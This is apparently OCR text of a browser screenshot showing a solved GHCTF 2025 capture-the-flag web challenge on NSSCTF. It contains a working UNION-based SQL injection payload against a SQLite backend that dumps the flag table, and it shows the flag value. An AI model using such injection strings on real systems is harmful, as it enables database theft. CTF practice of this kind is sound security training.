 GHCTF 2025 新生赛（公开赛道
GHCTF 2025 新生赛 | NSSCTF
用户信息
不安全
node2.anna.nssctf.cn:28395/?id=1 union select 1,2,3,sqlite_version(),(select group_concat(flag) from flag)--
120%
1
攻防世界 NSSCTF BUUCTF在线评测 ctf.show CTFHub 题目 - Bugku CTF 选手训练营 - 网络安... MaybeCTF CTF站点导航 | 猫捉鱼铃 Vulnerable By Desig... 春秋云境 BeEF Control Panel 仿真场景-专业徽章 信息泄露 SecPunk 数字人才：数字网络...
Fafu's User Information
Username: 2
Email: 3
MobilePhone: 3.34.1
Address: NSSCTF{Funny_Sq11111111ite!!!}
SQL: select * from users where id = 1 union
select 1,2,3,sqlite_version(),(select
group_concat(flag) from flag)--
Error:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node2.anna.nssctf.cn:28395/?id=1 union select 1,2,3,sqlite_version(),(select group_concat(flag) from flag)--
Use POST method
MODIFY HEADER
Name Value
Host node2.anna.nssctf.cn:28395
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Name Value
Accept text/html,application/xhtml+xml,application,
Name Value